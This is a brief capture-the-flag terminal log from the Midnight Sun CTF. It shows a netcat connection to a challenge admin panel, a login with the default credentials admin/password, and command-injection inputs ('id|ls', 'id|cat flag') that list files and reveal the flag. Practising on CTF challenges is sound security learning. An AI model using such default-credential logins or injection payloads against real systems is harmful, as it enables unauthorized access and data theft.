 root@kali:~/바탕화면/CTF/midnightsunctf# nc admpanel-01.play.midnightsunctf.se 31337
---=-=-=-=-=-=-=-=-=---
-      Admin panel    -
-
- [0] - Help
- [1] - Authenticate
- [2] - Execute command
- [3] - Exit
---=-=-=-=-=-=-=-=-=---
 > 1
  Input username: admin
  Input password: password
 > 2
  Command to execute: id|ls
chall
flag
redir.sh
 > 2
  Command to execute: id|cat flag
midnight{n3v3r_4sk_b0bb_to_d0_S0m3TH4Ng}
 >